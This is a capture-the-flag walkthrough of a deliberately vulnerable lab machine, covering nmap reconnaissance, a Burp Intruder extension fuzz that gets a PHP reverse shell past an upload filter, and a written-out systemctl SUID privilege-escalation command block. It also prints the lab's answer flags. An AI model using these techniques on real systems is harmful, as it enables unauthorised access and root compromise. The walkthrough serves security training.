Reconnaissance
As usually we gonna scan the target with the nmap
└──╼ $sudo nmap -sS -sV -sC -T4 --min-rate 5000 10.10.14.231 -vv
...
Discovered open port 21/tcp on 10.10.14.231
Discovered open port 445/tcp on 10.10.14.231
Discovered open port 22/tcp on 10.10.14.231
Discovered open port 139/tcp on 10.10.14.231
Discovered open port 3128/tcp on 10.10.14.231
Discovered open port 3333/tcp on 10.10.14.231
Completed SYN Stealth Scan at 22:29, 0.67s elapsed (1000 total ports)
Initiating Service scan at 22:29
Scanning 6 services on 10.10.14.231
Completed Service scan at 22:29, 22.16s elapsed (6 services on 1 host)
NSE: Script scanning 10.10.14.231.
NSE: Starting runlevel 1 (of 3) scan.
...
Scanned at 2023-10-13 22:29:11 EDT for 30s
Not shown: 994 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 63 vsftpd 3.0.3
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 5a4ffcb8c8761cb5851cacb286411c5a (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDYQExoU9R0VCGoQW6bOwg0U7ILtmfBQ3x/rdK8uuSM/fEH80hgG81Xpqu52siXQXOn1hpppYs7rpZN+KdwAYYDmnxSPVwkj2yXT9hJ/fFAmge3vk0Gt5Kd8q3CdcLjgMcc8V4b8v6UpYemIgWFOkYTzji7ZPrTNlo4HbDgY5/F9evC9VaWgfnyiasyAT6aio4hecn0Sg1Ag35NTGnbgrMmDqk6hfxIBqjqyYLPgJ4V1QrqeqMrvyc6k1/XgsR7dlugmqXyICiXu03zz7lNUf6vuWT707yDi9wEdLE6Hmah78f+xDYUP7iNA0raxi2H++XQjktPqjKGQzJHemtPY5bn
| 256 ac9dec44610c28850088e968e9d0cb3d (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBHCK2yd1f39AlLoIZFsvpSlRlzyO1wjBoVy8NvMp4/6Db2TJNwcUNNFjYQRd5EhxNnP+oLvOTofBlF/n0ms6SwE=
| 256 3050cb705a865722cb52d93634dca558 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIGqh93OTpuL32KRVEn9zL/Ybk+5mAsT/81axilYUUvUB
139/tcp open netbios-ssn syn-ack ttl 63 Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn syn-ack ttl 63 Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
3128/tcp open http-proxy syn-ack ttl 63 Squid http proxy 3.5.12
|_http-server-header: squid/3.5.12
|_http-title: ERROR: The requested URL could not be retrieved
3333/tcp open http syn-ack ttl 63 Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-methods:
|_ Supported Methods: OPTIONS GET HEAD POST
|_http-title: Vuln University
Service Info: Host: VULNUNIVERSITY; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 43130/tcp): CLEAN (Couldn't connect)
| Check 2 (port 39828/tcp): CLEAN (Couldn't connect)
| Check 3 (port 53476/udp): CLEAN (Failed to receive data)
| Check 4 (port 49708/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: vulnuniversity
| NetBIOS computer name: VULNUNIVERSITY\x00
| Domain name: \x00
| FQDN: vulnuniversity
|_ System time: 2023-10-13T22:29:38-04:00
|_clock-skew: mean: 1h20m02s, deviation: 2h18m34s, median: 2s
| smb2-time:
| date: 2023-10-14T02:29:37
|_ start_date: N/A
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| nbstat: NetBIOS name: VULNUNIVERSITY, NetBIOS user: <unknown>, NetBIOS MAC: 000000000000 (Xerox)
| Names:
| VULNUNIVERSITY<00> Flags: <unique><active>
| VULNUNIVERSITY<03> Flags: <unique><active>
| VULNUNIVERSITY<20> Flags: <unique><active>
| \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| WORKGROUP<00> Flags: <group><active>
| WORKGROUP<1d> Flags: <unique><active>
| WORKGROUP<1e> Flags: <group><active>
| Statistics:
| 0000000000000000000000000000000000
| 0000000000000000000000000000000000
|_ 0000000000000000000000000000
Answers
Scan the box; how many ports are open?
6What version of the squid proxy is running on the machine?
3.5.12How many ports will Nmap scan if the flag -p-400 was used?
400What is the most likely operating system this machine is running?
UbuntuWhat port is the web server running on?
3333What is the flag for enabling verbose mode using Nmap?
-v
Locating directories using Gobuster

- What is the directory that has an upload form page?
/internal/
Compromise the Webserver
- What common file type you'd want to upload to exploit the server is blocked? Try a couple to find out.
.php
nano phpext.txt
.php
.php3
.php4
.php5
.phtml
search for filename and add the placeholder Add § on the extension for the intruder to try all the extensions that we defined in in the file as payload.

load the payload file phpext.txt onto burp suite

- Run this attack, what extension is allowed?
.phtml
Editing reverse shell if you don't have it in your machine download it from github, I'm using Parrot OS it has the script saved on the folder usr/share/webshells/php/php-reverse-shell.php
Edit the IP address and maybe the port number make sure you rename the file to .phtml. Then upload the file to the server.

Setting up a netcat listener on the our machine

Upgrading the shell (not required)
Answers

What is the name of the user who manages the webserver?
billWhat is the user flag?
8bd7992fbe8a6ad22a63361004cfcedb
Privilege Escalation

searching for SUID files in the system
find / -user root -perm -4000 2>/dev/null -exec ls -ldn {} \;
go to gtfobins and search for systemctl and manipulate the original commands as follows:
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "chmod u+s /bin/bash"
[Install]
WantedBy=multi-user.target' > $TF
/bin/systemctl link $TF
/bin/systemctl enable --now $TF
Copy
past it in the terminal and run /bin/bash -p

Answers
On the system, search for all SUID files. Which file stands out?
/bin/systemctlBecome root and get the last flag (/root/root.txt)
a58ff8579f0a9270368d33a9966c7fd5